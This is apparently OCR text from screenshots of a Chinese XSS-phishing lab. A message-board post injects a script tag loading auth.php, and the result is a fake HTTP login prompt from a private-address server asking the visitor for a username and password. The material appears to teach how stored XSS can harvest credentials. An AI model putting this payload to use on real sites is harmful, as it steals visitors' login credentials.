 网络钓鱼
留言板
用户:墨子
标题:咨询
</script><script
src=auth.php?
id=yVCEB3&info=input+y
our+account></script>
内容:<script>
钓鱼代码 提交
留言记录
网络钓鱼
需要进行身份验证 ×
服务器 http://172.29.142.234:80 要求用户输入用户名和
密码。服务器提示: input your account。
用户名:
密码:
登录 取消
留言板
用户:
标题:
内容:
钓鱼代码 提交
留言记录
用户: 墨子 标题: 咨询
内容: